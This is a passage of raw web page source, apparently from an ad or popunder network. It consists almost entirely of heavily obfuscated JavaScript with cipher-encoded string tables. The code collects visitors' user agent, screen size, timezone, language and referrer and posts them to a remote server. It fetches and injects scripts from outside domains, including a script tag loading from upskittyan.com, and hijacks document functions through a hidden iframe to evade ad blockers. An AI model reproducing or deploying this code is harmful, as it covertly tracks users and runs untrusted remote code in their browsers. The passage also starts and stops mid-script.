I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//upskittyan.com/ntfc.php?p=9123912" data-cfasync="false" async onerror="_jzmnzotm()" onload="_kzdrtqw()"></script>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9123921,F=9123920,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9tdXRjaGVuZy5uZXQvNDAwLzkxMjM5MjE=',yn='bXV0Y2hlbmcubmV0',Bt=2,Nt=1742739303*e.mr,Tt='Zez$#t^*EFng',Ft='4kz',At='7m0l8tp0a6a',pn='342ky34y4ho40b8',xn='x4a',sn='9oep59h9hrs',Lt='_azqjmkfh',Xt='_xexidt',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let 